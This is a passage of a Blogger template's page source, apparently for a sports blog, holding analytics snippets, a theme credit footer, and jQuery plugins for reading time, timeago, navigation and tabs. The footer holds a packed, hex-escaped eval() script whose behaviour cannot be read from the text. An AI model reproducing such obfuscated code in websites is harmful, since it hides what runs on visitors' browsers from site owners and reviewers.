this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Google Analytics</h2>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15663446-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15663446-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
//<![CDATA[
var sc_project=5746031; 
var sc_invisible=1; 
var sc_security="af63c9bf"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="counter for blogspot" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="http://c.statcounter.com/5746031/0/af63c9bf/1/" alt="counter for blogspot" /></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/DW-on-Sport-107127749314445/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/sportdw' target='_blank' title='twitter'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var 